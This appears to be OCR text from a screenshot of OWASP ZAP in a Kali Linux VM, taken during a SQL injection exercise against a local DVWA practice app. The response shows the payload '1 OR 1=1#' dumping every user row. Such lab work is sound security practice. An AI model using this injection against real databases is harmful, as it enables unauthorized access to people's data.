 Ksli_Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Vulnerability: SQL... Vulnerability: SQL... OWASP ZAP - O... Manual Request E... root@kali: ~ 09:46 AM
Manual Request Editor
File Edit View Analyse Report
Standard Mode
Sites
Contexts
Sites
https://blocklists.settings.ser
http://127.0.0.1
dvwa
js
GET:add_event_listen
DVWA
GET:/
dvwa
Request Response
Header: Text Body: Text Send
HTTP/1.1 200 OK
Date: Mon, 15 Mar 2021 16:46:46 GMT
Server: Apache/2.4.41 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4677
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
x/68.0
</option><option value="3">3</option><option value="4">4</option><option value="5">5
</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1 OR 1=1#<br />First name: admin<br />Surname: admin</pre><pre>ID:
1 OR 1=1#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1 OR 1=1#<br />
First name: Hack<br />Surname: Me</pre><pre>ID: 1 OR 1=1#<br />First name: Pablo<br
/>Surname: Picasso</pre><pre>ID: 1 OR 1=1#<br />First name: Bob<br />Surname: Smith</
pre>
</div>
Time: 329 ms Body Length: 4677 bytes Total Length: 5005 bytes
History Search Alerts
Filter: OFF Export
Id Source Req. Timestamp ghest Alert Note Tags
128 Ma... 2021-03-15, 9:42:55 Medium
129 Ma... 2021-03-15, 9:43:05 Medium Form, Script
130 Pro... 2021-03-15, 9:44:35 Medium Form, Script
131 Ma... 2021-03-15, 9:45:52 Medium
132 Ma... 2021-03-15, 9:46:38 Medium
133 Ma... 2021-03-15, 9:46:46 a.m. POST http://127.0.0.1/DVWA/vulnerabilities/sqli/ 200 OK 3... 4,677 bytes Medium Form, Script
Alerts 0 3 5 1 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0
Right Ctrl